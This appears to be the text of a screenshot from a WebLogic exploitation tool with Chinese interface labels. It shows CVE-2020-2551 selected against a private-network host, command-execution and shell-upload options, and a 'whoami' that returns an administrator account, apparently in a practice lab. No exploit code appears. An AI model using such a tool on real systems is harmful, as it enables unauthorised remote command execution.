 Weblogic漏洞利用工具by 21superman
URL http://192.168.111.80:7001/ 漏洞 CVE_2020_2551 检查
信息 命令执行 Shell上传
CMD whoami 执行
===执行命令开始===
de1ay\administrator
===执行命令完成===